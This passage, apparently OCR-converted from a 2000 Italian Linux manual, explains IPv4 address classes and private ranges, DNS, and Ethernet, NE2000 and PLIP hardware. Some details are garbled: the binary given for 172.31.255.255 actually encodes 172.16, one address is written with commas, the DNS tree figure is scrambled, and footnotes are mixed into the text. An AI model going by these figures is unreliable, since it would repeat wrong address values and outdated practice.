Gli indirizzi di classe D hanno i primi tre bit a uno e il quarto a zero. Si tratta di una classe destinata a usi speciali.

'**1110\_\_\_\_.\_\_\_\_\_\_\_\_.\_\_\_\_\_\_\_\_.\_\_\_\_\_\_\_\_**'

#### Classe E

Gli indirizzi di classe E hanno i primi quattro bit a uno e il quinto a zero. Si tratta di una classe destinata a usi speciali.

'**11110\_\_\_.\_\_\_\_\_\_\_\_.\_\_\_\_\_\_\_\_.\_\_\_\_\_\_\_\_**'

## 87.6.2 Indirizzi speciali

Lo spazio lasciato libero tra la classe A e la classe B, ovvero gli indirizzi 127.\*, sono riservati per identificare una rete immaginaria interna al nodo stesso. All'interno di questa rete si trova normalmente un'interfaccia di rete immaginaria connessa su questa rete, corrispondente all'indirizzo 127.0.0.1, mentre gli altri indirizzi di questo gruppo non vengono mai utilizzati.

Per identificare questi indirizzi si parla di *loopback*, anche se questo termine viene usato ancora in altri contesti con significati differenti.

All'interno di ogni nodo, quindi, l'indirizzo 127.0.0.1 corrisponde a se stesso. Serve in particolare per non disturbare la rete quando un programma (che usa la rete) deve fare riferimento a se stesso.

L'indirizzo speciale 0.0.0.0, conosciuto come *default route* è il percorso, o la strada predefinita per l'instradamento dei pacchetti. Si usa spesso la parola chiave '**defaultroute**' per fare riferimento automaticamente a questo indirizzo particolare.

## 87.6.3 Indirizzi riservati per le reti private

Se non si ha la necessità di rendere accessibili i nodi della propria rete locale alla rete globale Internet, si possono utilizzare alcuni gruppi di indirizzi che sono stati riservati a questo scopo e che non corrispondono a nessun nodo raggiungibile attraverso Internet.

Nella classe A è stato riservato l'intervallo da

'**00001010.00000000.00000000.00000000 = 10.0.0.0**'

a

'**00001010.11111111.11111111.11111111 = 10.255.255.255**'.

Nella classe B è stato riservato l'intervallo da

'**10101100.00010000.00000000.00000000 = 172.16.0.0**'

a

'**10101100.00010000.11111111.11111111 = 172.31.255.255**'.

Nella classe C è stato riservato l'intervallo da

'**11000000.10101000.00000000.00000000 = 192.168.0.0**'

a

'**11000000.10101000.11111111.11111111 = 192.168.255.255**'.

### 87.6.4 Sottoreti e instradamento

Quando si scompone la propria rete locale in sottoreti, di solito lo si fa per non intasarla. Infatti è probabile che si possano raggruppare i nodi in base alle attività che essi condividono. Le sottoreti possono essere immaginate come raggruppamenti di nodi separati che di tanto in tanto hanno la necessità di accedere a nodi situati al di fuori del loro gruppo. Per collegare due sottoreti occorre un nodo con due interfacce di rete, ognuno connesso con una delle due reti, configurato in modo da lasciare passare i pacchetti destinati all'altra rete. Questo è un router, chiamato abitualmente gateway, che in pratica svolge l'attività di instradamento dei pacchetti.

## 87.6.5 Maschere IP e maschere di rete

Il modo normale di rappresentare una maschera degli schemi di indirizzamento di IPv4 è quello della notazione decimale puntata a ottetti, come visto fino a questo punto. Tuttavia, considerato che le maschere servono prevalentemente per definire dei gruppi di indirizzi IP, cioè delle reti (o sottoreti), tali maschere hanno una forma piuttosto semplice: una serie continua di bit a uno e la parte restante di bit a zero. Pertanto, quando si tratta di definire una maschera di rete, potrebbe essere conveniente indicare semplicemente il numero di

bit da porre a uno. Per esempio, la classica maschera di rete di classe C, 255.255.255.0, equivale a dire che i primi 24 bit devono essere posti a uno.

La possibilità di rappresentare le maschere di rete in questo modo è apparsa solo in tempi recenti per quanto riguarda IPv4. Quindi, dipende dai programmi di servizio utilizzati effettivamente, il fatto che si possa usare o meno questa forma. In ogni caso, il modo normale di esprimerla è quello di indicare il numero IP seguito da una barra obliqua normale e dal numero di bit a uno della maschera, come per esempio 192.168.1.1/24.

| Indirizzo iniziale | Indirizzo finale | Impiego                             |
|--------------------|------------------|-------------------------------------|
| 0.0.0.0            |                  | Default route                       |
| 1.0.0.0            | $126.*$          | Classe A                            |
| 10.0.0.0           | $10.*$           | Classe A riservata per reti private |
| 127.0.0.0          | $127*$           | Rete <i>loopback</i>                |
| 127.0.0.1          |                  | Indirizzo del nodo locale           |
| 128.0.0.0          | $191.*$          | Classe B                            |
| 172.16.0.0         | $172.31.*$       | Classe B riservata per reti private |
| 192.0.0.0          | $223*$           | Classe C                            |
| 192.168.0.0        | $192.168.*$      | Classe C riservata per reti private |
| 224,0,0,0          | $239.*$          | Classe D                            |
| 240.0.0.0          | $247.*$          | Classe E                            |

Tabella 87.2. Indirizzi IPv4.

## 87.7 Nomi di dominio

La gestione diretta degli indirizzi IP è piuttosto faticosa dal punto di vista umano. Per questo motivo si preferisce associare un nome agli indirizzi numerici. Il sistema utilizzato attualmente è il DNS (*Domain Name System*), ovvero il sistema dei nomi di dominio. Gli indirizzi della rete Internet sono organizzati ad albero in domini, sottodomini (altri sottodomini di livello inferiore, ecc.), fino ad arrivare a identificare il nodo desiderato.

```
. (dominio principale o «root»)
|
|-com... (dominio com)
|-edu... (dominio edu)
|-org... (dominio org)
-net... (dominio net)
|-it (dominio it)
  | |-beta (dominio beta.it)
  | |-alfa     (dominio alfa.beta.it)<br>| | |-dani     (nodo dani.alfa.beta.i
  | | | |-dani (nodo dani.alfa.beta.it)
  : : : :
```
Figura 87.4. Struttura dei nomi di dominio.

Non esiste una regola per stabilire quante debbano essere le suddivisioni, di conseguenza, di fronte a un nome del genere non si può sapere a priori se si tratta di un indirizzo finale, riferito a un nodo singolo, o a un gruppo di questi.

Con il termine *nome di dominio*, si può fare riferimento sia al nome completo di un nodo particolare, che a una parte di questo: quella iniziale. Dipende dal contesto stabilire cosa si intende veramente. Per fare un esempio che dovrebbe essere più comprensibile, è come parlare di un percorso all'interno di un file system: può trattarsi di una directory, oppure può essere il percorso assoluto che identifica precisamente un file.

Spesso, all'interno della propria rete locale, è possibile identificare un nodo attraverso il solo nome iniziale, senza la parte restante del dominio di appartenenza. Per esempio, se la rete in cui si opera corrisponde al dominio '**brot.dg**', il nodo '**roggen**' verrà inteso essere '**roggen.brot.dg**'. Quando un nome di dominio contiene tutti gli elementi necessari a identificare un nodo, si parla precisamente di FQDN o *Fully Qualified Domain Name*, quindi, '**roggen.brot.dg**' dell'esempio precedente è un FQDN.

Quando si realizza una rete locale con indirizzi IP non raggiungibili attraverso Internet, è opportuno abbinare nomi di dominio sicuramente inesistenti. Ciò aiuta anche a comprendere immediatamente che non si tratta di un dominio accessibile dall'esterno.

## 87.7.1 Servizio di risoluzione dei nomi di dominio

In un sistema di nomi di dominio (DNS), il problema più grande è quello di organizzare i *name server* ovvero i *servizi di risoluzione dei nomi* (servizi DNS). Ciò è attuato da nodi che si occupano di risolvere, ovvero trasformare, gli indirizzi mnemonici dei nomi di dominio in indirizzi numerici IP e viceversa. A livello del dominio principale (*root*), si trovano alcuni serventi che si occupano di fornire gli indirizzi per raggiungere i domini successivi, cioè '**com**', '**edu**', '**org**', '**net**', '**it**',... A livello di questi domini ci saranno alcuni serventi (ogni dominio ha i suoi) che si occupano di fornire gli indirizzi per raggiungere i domini inferiori, e così via, fino a raggiungere il nodo finale. Di conseguenza, un servizio di risoluzione dei nomi, per poter ottenere l'indirizzo di un nodo che si trova in un dominio al di fuori della sua portata, deve interpellare quelli del livello principale e mano a mano quelli di livello inferiore, fino a ottenere l'indirizzo cercato. Per determinare l'indirizzo IP di un nodo si rischia di dover accedere a una quantità di servizi di risoluzione dei nomi. Per ridurre questo traffico di richieste, ognuno di questi è in grado di conservare autonomamente una certa quantità di indirizzi che sono stati richiesti nell'ultimo periodo.

In pratica, per poter utilizzare la notazione degli indirizzi suddivisa in domini, è necessario che il sistema locale sul quale si opera possa accedere al suo servizio di risoluzione dei nomi più vicino, oppure gestisca questo servizio per conto suo. In una rete locale privata composta da nodi che non sono raggiungibili dalla rete esterna (Internet), non dovrebbe essere necessario predisporre un servizio di risoluzione dei nomi; in questi casi è comunque indispensabile almeno il file '/etc/hosts' (93.2.1) compilato correttamente con gli indirizzi associati ai nomi completi dei vari nodi della rete locale.

# 87.8 Kernel, configurazione per la rete

Per poter utilizzare i servizi di rete è necessario avere previsto questa gestione durante la configurazione del kernel. Per quanto riguarda GNU/Linux, si tratta principalmente di attivare la gestione della rete in generale e di attivare le particolari funzionalità necessarie per le attività che si intendono svolgere. Ciò corrisponde alla configurazione delle opzioni di rete che si trovano sotto la voce '**Networking options**' (21.2.7).

Oltre alla gestione della rete, occorre anche pensare al tipo di hardware a disposizione; per questo si deve configurare la parte riguardante i dispositivi di rete, sotto la voce '**Network device support**' (21.2.9).

# 87.9 Riferimenti

- Olaf Kirch, *NAG, The Linux Network Administrators' Guide*
- Terry Dawson, *Linux NET-3-HOWTO*
- S. Gai, P. L. Montessoro, P. Nicoletti, *Reti locali: dal cablaggio all'internetworking*

# Hardware di rete

Quando si vuole connettere il proprio sistema ad altri nodi per formare una rete locale, si utilizzano normalmente delle interfacce di rete, una per elaboratore, connesse tra loro in qualche modo. Normalmente si tratta di schede, ma posso essere utilizzate anche delle porte di comunicazione gestite opportunamente attraverso il software.

# 88.1 Nomi di interfaccia

A differenza degli altri tipi di dispositivi fisici, che vengono identificati ognuno attraverso un file di dispositivo particolare ('/dev/\*'), GNU/Linux individua le interfacce di rete attraverso dei nomi che nulla hanno a che vedere con i file della directory '/dev/'.

Come nel caso dei nomi di dispositivo, quando ci possono essere più interfacce dello stesso tipo si utilizza un numero alla fine del nome. Per esempio, '**eth0**' è la prima interfaccia Ethernet. Dipende dal kernel l'assegnazione di questo numero, quindi, quando si ha la necessità di attribuire un numero particolare si devono usare delle istruzioni opportune da inviare al kernel nel momento dell'avvio.

La tabella 88.1 elenca alcuni nomi di interfaccia di rete.



Tabella 88.1. Alcuni nomi delle interfacce di rete.

# 88.2 Ethernet – IEEE 802.3/ISO 8802.3

Da molti anni ormai, le schede Ethernet sono quelle più utilizzate per la realizzazione di reti locali. Tuttavia, con il termine Ethernet si fa generalmente riferimento a uno standard evolutivo successivo: IEEE 802.3 o ISO 8802.3. In generale, lo standard Ethernet vero e proprio è ormai obsoleto. Lo standard IEEE 802.3 prevede diversi tipi di connessione, tra cui i più comuni sono:

- Ethernet *thick* normale;
- Ethernet *thin* sottile;
- coppie ritorte non schermate UTP.

Di questi, i più usati sono gli ultimi due e in particolare il secondo è il più economico. Infatti, l'uso del cavo UTP richiede poi la presenza di concentratori (HUB), oppure di switch.

Il collegamento di tipo «sottile» (*thin*) richiede l'uso di un cavo coassiale con impedenza da 50 Ohm (di solito si tratta del noto cavo RG58) che viene usato per connettere ogni scheda attraverso un connettore BNC a «T», e può raggiungere una lunghezza massima di 185 metri circa. Alla fine di entrambi i capi di questo cavo si deve inserire un terminatore resistivo (non induttivo) da 50 Ohm. L'unico svantaggio di questo tipo di collegamento è che durante il funzionamento della rete, il cavo non può essere interrotto.

La connessione del tipo UTP, *Unshielded Twisted Pair*, utilizza un connettore RJ-45. Per il collegamento in rete attraverso questo tipo di connessione, c'è bisogno di un concentratore-ripetitore.<sup>1</sup>

Lo standard IEEE 802.3 prevede anche l'uso di collegamenti a fibra ottica, ma qui, questa possibilità viene volutamente ignorata per la mancanza della competenza necessaria da parte di chi scrive.

<sup>1</sup>Solitamente, un componente del genere mette a disposizione un'uscita BNC per il collegamento con una rete sottile. Tuttavia, prima di decidere di utilizzare un HUB di questo tipo occorre tenere presente che, spesso, attraverso tale uscita non può collegare da solo un gruppo di nodi in un'altra rete. La presenza di un connettore BNC farebbe pensare a questa possibilità; tuttavia, in condizioni normali, anche l'uscita BNC può essere collegata a una sola stazione, per esempio un servente o a un router.

### 88.2.1 10base\*, 10/100base\*

A seconda del tipo di connessione prescelto per la rete Ethernet, si hanno delle limitazioni sulla lunghezza massima del cavo utilizzato. Una connessione «normale» (*thick*) può essere fatta su un cavo lungo al massimo 500 metri, mentre una connessione sottile permette l'utilizzo al massimo di 180 metri.

In base a questi limiti, per distinguere il tipo di connessione si utilizzano i nomi 10base2 per la connessione sottile e 10base5 per la connessione normale. Nel caso di connessione attraverso cavo UTP, si utilizza il nome 10baseT.

La definizione «10base» fa riferimento alla velocità massima di comunicazione: 10 Mbit/s (bps). La definizione «10/100base» fa invece riferimento a uno standard più recente, in cui si riesce anche a raggiungere la velocità teorica di 100 Mbit/s, pur mantenendo la compatibilità con la velocità precedente. La comunicazione a 100 Mbit/s avviene solo attraverso un cavo UTP, per cui si parla generalmente di connessione 10/100baseT.





## 88.2.2 NE2000

La scheda Ethernet più diffusa in assoluto, a causa del rapporto ottimale tra qualità e prezzo, è stata la NE2000 insieme a tutti i suoi cloni. Si tratta di una scheda ISA a 16 bit e richiede che le sia riservato un indirizzo IRQ e un indirizzo di I/O. Ciò a differenza di altre schede che possono richiedere anche una zona di memoria.<sup>2</sup>

La configurazione predefinita tradizionale di una NE2000 è IRQ 3 e I/O  $300<sub>16</sub>$  che però la mette in conflitto con la seconda porta seriale a causa dell'indirizzo IRQ. Diventa quindi necessario cambiare questa impostazione attraverso lo spostamento di ponticelli sulla scheda, o l'uso di un programma di configurazione, di solito in Dos.

Il kernel deve essere stato predisposto per l'utilizzo di questo tipo di schede e durante l'avvio è normalmente in grado di identificarne la presenza. L'esistenza di una scheda NE2000 viene verificata in base alla scansione di alcuni indirizzi I/O e precisamente:  $300_{16}$ ,  $280_{16}$ ,  $320_{16}$  e  $340_{16}$ .

Se la scheda è stata configurata al di fuori di questi valori, non può essere individuata, a meno di utilizzare un'istruzione apposita da inviare al kernel prima del suo avvio, solitamente attraverso una riga '**append**' nel file '/etc/lilo.conf'.

Quando si vogliono utilizzare più schede nello stesso elaboratore è necessario informare il kernel attraverso un parametro composto nel modo seguente:

ether=*irq*,*indirizzo\_I/O*,*nome*

• *irq*

Rappresenta il numero decimale di IRQ.

• *indirizzo\_I/O*

Rappresenta l'indirizzo di I/O di partenza da utilizzare, espresso in esadecimale.

• *nome*

...

Rappresenta il nome da abbinare all'interfaccia. Trattandosi di schede Ethernet, il nome è '**eth***n*', dove *n* rappresenta un numero a partire da zero.

Per esempio, se si installano due schede configurate rispettivamente come IRQ 11, I/O  $300<sub>16</sub>$  e IRQ 12, I/O  $320<sub>16</sub>$ , si potrà utilizzare il file '/etc/lilo.conf' predisposto come nell'estratto seguente:

image=/boot/vmlinuz

<sup>2</sup> ISA sta per *Industry Standard Architecture* e si riferisce al BUS utilizzato dai primi «PC».

 ${}^{3}$ In passato veniva fatta anche la scansione dell'indirizzo 360<sub>16</sub>, ma l'utilizzo di questo, dal momento che poi si estende fino a 37F<sub>16</sub>. porterebbe la scheda di rete in conflitto con la porta parallela standard che di solito si trova nella posizione 37816.

```
...
append="ether=11,0x300,eth0 ether=12,0x320,eth1"
...
```
Per controllare se le schede installate sono rilevate correttamente dal kernel basta leggere i messaggi iniziali, per esempio attraverso '**dmesg**'.

Ci sono comunque molte altre possibilità di configurazione e per questo conviene leggere *Ethernet-HOWTO* di Paul Gortmaker.

# 88.3 IEEE 802.3: ripetitori, switch e limiti di una rete

Il ripetitore è un componente che collega due reti intervenendo al primo livello ISO/OSI. In questo senso, il ripetitore non filtra in alcun caso i pacchetti, ma rappresenta semplicemente un modo per allungare un tratto di rete che per ragioni tecniche non potrebbe esserlo diversamente.



Figura 88.1. Il ripetitore ritrasmette i pacchetti di livello 1.

Gli HUB, o concentratori, sono equivalenti a dei ripetitori; come tali, il loro utilizzo in una rete è sottoposto a delle limitazioni. In teoria si potrebbero calcolare tutte le caratteristiche di una rete per determinare se la struttura che si vuole ottenere sia compatibile o meno con le specifiche; in pratica la cosa diventa piuttosto difficile, data la necessità di tenere conto di troppi fattori. Generalmente si fa riferimento a dei modelli approssimativi già pronti, che stabiliscono delle limitazioni più facili da comprendere.

## 88.3.1 10base5 senza ripetitori

La connessione 10base5, senza la presenza di ripetitori, prevede l'uso di un cavo coassiale RG213 (*thick*, cioè grosso), da 50 ohm, con una lunghezza massima di 500 metri, terminato alle due estremità con una resistenza da 50 ohm. Lungo il cavo possono essere inseriti i ricetrasmettitori, o MAU (*Medium Attachment Unit*), che si collegano al cavo attraverso il *vampire tap*, e a loro volta sono collegati alla scheda di rete con un cavo apposito. I vari ricetrasmettitori possono essere al massimo 100, e la distanza sul cavo, tra uno qualunque di questi e il successivo, è al minimo di 2,5 metri.

Come si può intuire, se il tratto di cavo coassiale non è continuo, ma ottenuto dalla giunzione di più pezzi, la lunghezza massima deve essere diminuita.

## 88.3.2 10base2 senza ripetitori

La connessione 10base2, senza la presenza di ripetitori, prevede l'uso di un cavo coassiale RG58 (*thin*, cioè sottile), da 50 ohm, con una lunghezza massima di 185 metri, terminato alle due estremità con una resistenza da 50 ohm. Lungo il cavo possono essere inseriti dei connettori BNC a «T», attraverso cui collegare un ricetrasmettitore MAU, o direttamente una scheda che incorpora tutte le funzionalità. Le varie inserzioni poste nella rete possono essere un massimo di 30 e a una distanza minima di mezzo metro lungo il cavo.



Figura 88.2. Regole per una rete 10base5 senza ripetitori.



Figura 88.3. Regole per una rete 10base2 senza ripetitori.

## 88.3.3 10baseT

La connessione 10baseT prevede il collegamento di due sole stazioni, cosa che in pratica si traduce nella necessità di utilizzare un ripetitore multiplo, ovvero un HUB, o concentratore. Le caratteristiche del cavo utilizzato per la connessione 10baseT non sono uniformi e perfettamente standardizzate, tuttavia, generalmente si può raggiungere una lunghezza massima di 100 m.

## 88.3.4 Regole elementari di progettazione

La regola di progettazione più semplice, stabilisce che tra due stazioni qualunque possono essere attraversati al massimo quattro ripetitori, utilizzando cinque segmenti (cavi), di cui al massimo tre di tipo coassiale (RG58 o RG213).





La figura 88.4 mostra una situazione molto semplice, in cui tre segmenti 10base2 o 10base5 collegano tra loro quattro ripetitori che poi si uniscono all'esterno con un segmento 10baseT. La figura mostra il collegamento di due sole stazioni, ma i ripetitori più esterni potrebbero essere muniti di più porte 10baseT, in modo da collegare più stazioni.

Eventualmente, in base alle regole date, anche nei tratti di collegamento coassiale è possibile inserire delle stazioni.





## 88.3.5 Commutatori di pacchetto o switch

I commutatori di pacchetto, o switch, sono diversi dai concentratori, o HUB, in quanto si comportano come dei bridge. In questo senso non sono sottoposti alle limitazioni dei ripetitori, soprattutto per quanto riguarda la condivisione del *dominio di collisione*. Infatti, un bridge è in grado normalmente di determinare se una stazione si trova in un collegamento o meno; in questo modo, i pacchetti possono essere filtrati, impedendo di affollare inutilmente i collegamenti che non ne sono interessati.

# 88.4 PLIP

Due elaboratori possono essere connessi utilizzando le porte parallele. Si ottiene in questi casi una connessione PLIP. La gestione della comunicazione PLIP avviene direttamente nel kernel e per questo, è necessario che sia stato compilato opportunamente per ottenere questa funzionalità.<sup>4</sup>

<sup>4</sup> In passato non era possibile utilizzare un kernel Linux che gestisse simultaneamente la stampa e la connessione PLIP; eventualmente

Le porte parallele possono essere fondamentalmente di due tipi: quelle normali e quelle bidirezionali. Per questa ragione, in origine si potevano utilizzare due tipi di cavo. Attualmente però, l'unico cavo considerato standard è quello incrociato adatto a tutti i tipi di porta parallela.

L'utilizzo del cavo bidirezionale, considerato sconsigliabile, ma di cui si trova ancora traccia nelle documentazioni, implica qualche rischio in più di danneggiamento delle porte parallele.

Lo schema del cavo per la connessione PLIP è descritto in appendice, nella tabella C.1. Eventualmente si può anche leggere il contenuto del file '/usr/src/linux/drivers/net/README1.PLIP' che è fornito insieme al kernel Linux.

## 88.4.1 Problemi con le porte parallele

Le porte parallele non sono tutte uguali: i problemi maggiori potrebbero presentarsi con le porte degli elaboratori portatili, o comunque quelle incorporate nella scheda madre dell'elaboratore. In questi casi, la loro configurazione dovrebbe essere gestita attraverso un programma contenuto nel firmware (il BIOS), ed è importante verificare tale configurazione.

La configurazione riguarda generalmente l'indirizzo di I/O, eventualmente anche il numero di IRQ. Alcune configurazioni potrebbero prevedere l'impostazione della porta come «normale» o «bidirezionale». Se si può scegliere, è opportuno che la porta sia normale.

A questo punto si pone il problema del riconoscimento della porta da parte del kernel. Se il file principale del kernel incorpora la gestione del protocollo PLIP, l'interfaccia dovrebbe essere individuata automaticamente e in modo corretto (riguardo alla sua configurazione effettiva). Eventualmente si può inviare un messaggio al kernel Linux attraverso il meccanismo dei parametri di avvio (capitolo 22). Anche nel caso dell'utilizzo di un modulo, il rilevamento dell'interfaccia dovrebbe avvenire in modo corretto. Però ci sono situazioni in cui ciò non può avvenire, specialmente nel caso di utilizzo di dischetti di installazione di una distribuzione GNU/Linux (capitolo 23).

In tutti i casi in cui è necessario fornire al kernel le caratteristiche hardware dell'interfaccia parallela, è indispensabile indicare sia l'indirizzo di I/O che il numero di IRQ. Se si indica un numero di IRQ errato, si rischia di ottenere il funzionamento intermittente dell'interfaccia, cosa che magari potrebbe fare pensare ad altri problemi.

## 88.5 Riferimenti

- Paul Gortmaker, *Ethernet-HOWTO*
- S. Gai, P. L. Montessoro, P. Nicoletti, *Reti locali: dal cablaggio all'internetworking* <http://www.polito.it/Ulisse/CORSI/INF/N4522/materiale/copialib.html> <http://www.polito.it/ <sup>∼</sup>silvano/>

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

si poteva risolvere il problema utilizzando dei moduli da caricare e scaricare al momento del bisogno. Attualmente, i nuovi kernel Linux possono gestire simultaneamente la stampa e la connessione PLIP, senza bisogno di attuare trucchi particolari.

# Definizione dei protocolli e dei servizi

Prima ancora di analizzare sommariamente il funzionamento dei protocolli IP, è opportuno portare momentaneamente l'attenzione a due file di configurazione che di solito sono già stati predisposti correttamente dalle varie distribuzioni GNU/Linux: si tratta di '/etc/protocols' e '/etc/services'. Di solito non ci si accorge nemmeno della loro presenza, ma la loro mancanza, o l'indicazione errata di alcune voci pregiudica seriamente il funzionamento elementare delle reti IP.

## 89.1 Protocolli di trasporto

I protocolli di comunicazione possono inserirsi a diversi livelli nella stratificazione del modello di rete presentato nel capitolo 87. Quelli riferiti al livello di *trasporto* sono classificati nel file '/etc/protocols' che alcuni programmi hanno la necessità di consultare.

Il file '/etc/protocols' descrive i vari protocolli disponibili all'interno del sistema TCP/IP. Di solito non c'è la necessità di modificare questo file che però deve essere presente quando si utilizzano programmi che accedono alla rete. Segue un esempio di questo file.

